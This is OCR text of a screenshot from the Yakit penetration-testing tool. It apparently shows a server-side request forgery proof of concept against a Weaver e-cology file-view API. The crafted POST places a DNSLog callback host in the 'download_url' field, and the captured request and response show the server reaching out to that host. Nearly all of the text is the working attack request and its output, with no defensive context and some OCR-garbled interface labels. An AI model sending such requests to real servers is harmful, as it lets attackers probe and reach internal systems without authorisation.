 使用 Yakit 自带 DNSLog 反连服务
关闭
vkkk8x.dnslog.cn
手动刷新
A
18:47:44
详情
Codec
DNSLog
发送请求 Alt+
强制 HTTPS
历史
爆破示例
</> 生成 Yaml
Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /api/doc/mobile/fileview/getFileViewUrl HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Content-Type: application/json
7 Upgrade-Insecure-Requests: 1
8
9 {
10 "file_id": "1000",
11 "file_name": "c",
12 "download_url":"http://vkkk8x.dnslog.cn"
13 }
M
78bytes / 2060ms
美化
HEX
编码
详情
1 HTTP/1.1 200 OK
2 Server: WVS
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Set-Cookie: ecology_JSessionid=aaa2ohGouTTKk7a9TbLiz; path=/
7 Content-Type: application/json; charset=utf-8
8 Date: Wed, 06 Aug 2025 02:47:43 GMT
9 Content-Length: 88
10
11 { "errcode": "-1", "msg": "转换失败", "preview_url": "", "errmsg": "
转换失败" }
12
远端地址:127.0.0.1:7897; 响应时
间:2060ms; 总耗时:2066ms; URL: